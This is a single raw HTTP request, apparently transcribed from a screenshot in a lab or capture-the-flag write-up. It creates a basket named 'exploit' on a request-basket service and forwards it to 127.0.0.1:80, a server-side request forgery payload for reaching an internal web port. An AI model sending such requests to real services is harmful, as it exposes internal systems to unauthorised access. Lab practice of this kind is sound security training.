 1 POST /api/baskets/exploit HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: null
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.10.11.224:55555
10 Connection: close
11 Referer: http://10.10.11.224:55555/web
12 Content-Length: 0
13
14 {
15   "forward_url": "http://127.0.0.1:80",
16   "proxy_response": true,
17   "insecure_tls": false,
18   "expand_path": true,
19   "capacity": 250
20 }